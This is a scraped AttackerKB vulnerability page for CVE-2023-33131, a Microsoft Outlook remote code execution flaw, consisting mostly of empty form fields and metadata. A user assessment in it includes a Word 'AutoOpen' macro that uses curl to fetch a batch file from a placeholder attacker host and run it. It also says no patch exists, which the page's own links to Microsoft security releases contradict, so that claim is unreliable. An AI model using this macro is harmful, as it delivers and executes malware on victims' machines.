Attacker Value
High
2
CVE-2023-33131
2
CVE ID
AttackerKB requires a CVE ID in order to pull vulnerability data and references from the CVE list and the National Vulnerability Database. If available, please supply below:
Add References:
Attacker Value
High
(1 user assessed)Exploitability
High
(1 user assessed)User Interaction
Unknown
Privileges Required
Unknown
Attack Vector
Unknown
2
MITRE ATT&CK
Log in to add MITRE ATT&CK tag
Add MITRE ATT&CK tactics and techniques that apply to this CVE.
Execution
Techniques
Validation
Validated
MITRE ATT&CK
Select the MITRE ATT&CK Tactics that apply to this CVE
Collection
Select any Techniques used:
Command and Control
Select any Techniques used:
Credential Access
Select any Techniques used:
Defense Evasion
Select any Techniques used:
Discovery
Select any Techniques used:
Execution
Select any Techniques used:
Exfiltration
Select any Techniques used:
Impact
Select any Techniques used:
Initial Access
Select any Techniques used:
Lateral Movement
Select any Techniques used:
Persistence
Select any Techniques used:
Privilege Escalation
Select any Techniques used:
Easy to weaponizeUnauthenticatedVulnerable in default configurationRequires user interactionVulnerable in uncommon configuration
Topic Tags
Select the tags that apply to this CVE (Assessment added tags are disabled and cannot be removed)
What makes this of high-value to an attacker?
What makes this of low-value to an attacker?
Description
Microsoft Outlook Remote Code Execution Vulnerability
Add Assessment
1
Ratings
-
Attacker ValueHigh
-
ExploitabilityHigh
Technical Analysis
CVE-2023-33131-Microsoft Outlook Remote Code Execution Vulnerability

Description:
In this vulnerability, the Microsoft Outlook app allows an attacker to send an infected Word file with malicious content
to everyone who uses the Outlook app, no matter web or local.
Microsoft still doesn’t have a patch against this 0-day vulnerability today.
Staus: HIGH Vulnerability
[+]Exploit:
- The malicious Word file:
Sub AutoOpen() Call Shell("cmd.exe /S /c" & "curl -s https://attacker/namaikativputkata/sichko/nikoganqqsaopraite.bat > nikoganqqsaopraite.bat && .\nikoganqqsaopraite.bat", vbNormalFocus) End Sub
Reproduce:
Proof and Exploit
Time spend:
00:30:00
Would you also like to delete your Exploited in the Wild Report?
Delete Assessment Only Delete Assessment and Exploited in the Wild ReportCVSS V3 Severity and Metrics
Data provided by the National Vulnerability Database (NVD)
Base Score:
None
Impact Score:
Unknown
Exploitability Score:
Unknown
Attack Vector (AV):
Unknown
Attack Complexity (AC):
Unknown
Privileges Required (PR):
Unknown
User Interaction (UI):
Unknown
Scope (S):
Unknown
Confidentiality (C):
Unknown
Integrity (I):
Unknown
Availability (A):
Unknown
General Information
Offensive Application
Unknown
Utility Class
Unknown
Ports
Unknown
OS
Unknown
Vulnerable Versions
Microsoft Office 2019 https://aka.ms/OfficeSecurityReleases
Microsoft 365 Apps for Enterprise https://aka.ms/OfficeSecurityReleases
Microsoft Office LTSC 2021 https://aka.ms/OfficeSecurityReleases
Microsoft Outlook 2016 16.0.5400.1000
Microsoft Outlook 2013 15.0.5563.1000
Microsoft Outlook 2013 Service Pack 1 15.0.5563.1000
Prerequisites
Unknown
Discovered By
Unknown
PoC Author
Unknown
Metasploit Module
Unknown
Reporter
Unknown
Vendors
Products
Weaknesses
References
Additional Info
Authenticated
Unknown
Exploitable
Unknown
Reliability
Unknown
Stability
Unknown
Available Mitigations
Unknown
Shelf Life
Unknown
Userbase/Installbase
Unknown
Patch Effectiveness
Unknown
Rapid7
Technical Analysis
Report as Emergent Threat Response
Report as Zero-day Exploit
Report as Exploited in the Wild
CVE ID
AttackerKB requires a CVE ID in order to pull vulnerability data and references from the CVE list and the National Vulnerability Database. If available, please supply below:
